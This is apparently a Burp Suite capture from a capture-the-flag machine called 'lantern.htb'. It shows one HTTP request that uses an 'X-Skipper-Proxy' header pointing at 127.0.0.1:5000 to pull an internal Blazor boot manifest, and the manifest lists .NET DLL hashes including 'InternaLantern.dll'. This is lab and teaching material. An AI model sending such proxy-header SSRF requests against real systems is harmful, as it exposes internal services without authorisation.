 Request
Pretty Raw Hex
\n
1 GET /_framework/blazor.boot.json HTTP/1.1
2 Host: lantern.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Skipper-Proxy: http://127.0.0.1:5000
10
11
Response
Pretty Raw Hex Render
199 "System.Threading.Tasks.dll":
200 "System.Threading.Thread.dll":"sha256-Eu265Abl4uYVdiEC1SiBUm1CCZ7C+t\/wHqnKgtenUJc=",
201 "System.Threading.ThreadPool.dll":"sha256-eR1VbM1uBfWEvwE9103JLehTShaojDIfOzAEL3BRtek=",
202 "System.Threading.Timer.dll":"sha256-ohxHNOfivKoEfv6hFt3hRJrUrM7eRLPdX16pZ3sl40w=",
203 "System.Threading.dll":"sha256-PJukAfA8ombxR1eZIWeENQmv9cTirn98W+tMp9JcJN8=",
204 "System.Transactions.Local.dll":"sha256-kynD5I7qlEINTpHQAx9OCNHgDSG2MiaP7eKr5nE2ux0=",
205 "System.Transactions.dll":"sha256-8D1kOFTvSoOImIhguPn7hcE9jDscPMoiXNDmMkLIhZQ=",
206 "System.ValueTuple.dll":"sha256-oNAUfyqU\/GxYAN27YzGmESuB04CIUSWi\/dOX1whLjbE=",
207 "System.Web.HttpUtility.dll":"sha256-5J7arVRsJc4JnZXrXNijEu9GyuzstA7oWh5N+BcUgmE=",
208 "System.Web.dll":"sha256-jL2UY\/jFcH+aR4qy5E5D8aEpUPs0QUPeAen5UVcZyR8=",
209 "System.Windows.dll":"sha256-8bl48xmJJ3TBcL+t29aLb660\/zfuxABv0NlNswPdsXE=",
210 "System.Xml.Linq.dll":"sha256-PW5GMzZw4Kfb+PxHM\/3esXbvflMgxv2Gozi4c8r+KLA=",
211 "System.Xml.ReaderWriter.dll":"sha256-92YmEAsQ+w8VKPUIZtNcPiSJ17bjTPtT8PmsI8Q0sGI=",
212 "System.Xml.Serialization.dll":"sha256-YgESAq2VAp6Dm+Wp19D+FRkDgZk\/MZ3tJwB2SuRu7Xk=",
213 "System.Xml.XDocument.dll":"sha256-reoziM29CWZA9uIQMVdtm7s9yIQCuanDqA2ELdwILEs=",
214 "System.Xml.XPath.XDocument.dll":"sha256-yVwzItpv4vHQDwQCqM78Ydv2uHtSJYcZWJ1ZaRW\/ftc=",
215 "System.Xml.XPath.dll":"sha256-4axHEHFvTq1\/VzammSA38SdUn4qbE\/4070jr6gQHvco=",
216 "System.Xml.XmlDocument.dll":"sha256-S+Xk7z\/96t8ab3OtKeYkqJi8fCecr7VDKhYGYUyWoTo=",
217 "System.Xml.XmlSerializer.dll":"sha256-8phryTFy1MDMCmjKDOtOs071P7GjND0DJdiSUZBpBPc=",
218 "System.Xml.dll":"sha256-Rg18wjp7\/BZHM0dC51OnrC39cUCu25BOS9+i8r7bUrM=",
219 "System.dll":"sha256-YKqpzE+7ICNb3IBWe6kXM+dCR18TTaRnThuOy6NLcG4=",
220 "WindowsBase.dll":"sha256-k04wZob3UNWysInC\/KRbcfiSMMSXDv56yL6raT6AnZk=",
221 "mscorlib.dll":"sha256-veli+XvWHzkA3s4t4DKI+XiyNMpfHQji0002+ExANkU=",
222 "netstandard.dll":"sha256-O9JhHo5KqxkmwmapuxuhG\/iMRV7RHcrCDO9z+yv+8yI=",
223 "System.Private.CoreLib.dll":"sha256-6rKu8tPdUGsvbSpesoNMVzbx7bNqPRMPV34eI7vSYaQ=",
224 "InternaLantern.dll":"sha256-pblWkC\/PhCCSxn1VOi3fajAOxS3mX\/\/RC0XvAE\/n5cI="
225 },
226 "extensions":null,
227 "lazyAssembly":null,
228 "libraryInitializers":null,
229 "pdb":{
230 "InternaLantern.pdb":"sha256-E8WICkNg65vorw8OEDOe6K9nJxL0QSt1S4SZoX5rTOY="
231 },
232 "runtime":{
233 "dotnet.timezones.blat":"sha256-KsGUR9nqtXb3Hy6IrNlnc1HoSS+AFlsXTX9rq4oChtA=",
234 "icudt.dat":"sha256-Zuq0dWAsBm6\/2lSOsz7+H9PvFaRn61KIXHMMwXDfvyE=",
235 "icudt_CJK.dat":